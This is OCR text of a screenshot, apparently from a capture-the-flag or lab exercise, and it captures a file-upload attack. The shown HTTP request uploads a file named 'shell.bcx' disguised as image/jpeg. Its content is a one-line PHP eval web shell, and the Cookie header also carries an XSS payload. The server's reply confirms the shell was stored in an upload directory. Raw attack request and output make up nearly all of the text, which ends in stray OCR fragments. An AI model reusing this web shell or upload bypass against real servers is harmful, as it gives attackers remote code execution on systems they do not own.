 1 POST / HTTP/1.1
2 Host: 182.92.176.248:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33344188101617308583
8721066
8 Content-Length: 386
9 Origin: http://182.92.176.248:5555
10 Connection: close
11 Referer: http://182.92.176.248:5555/
12 Cookie: user=" onclick=alert('xss') type="text
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------333441881016173085838721066
16 Content-Disposition: form-data; name="uploaded";
filename="shell.bcx"
17 Content-Type: image/jpeg
18
19 <script language="php">eval($_POST['bcx']);</script>
20 -----------------------------333441881016173085838721066
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------333441881016173085838721066
--
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 05:05:57 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Set-Cookie: PHPSESSID=be47a5d841f47b450ff14598f84e0a7f;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 349
11 Connection: close
12 Content-Type: text/html
13
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/d6f3f98a9f3ffcc7e278f082f0ba69cf/she
ll.bcx succesfully uploaded!
Re
Re
Re
Re
Re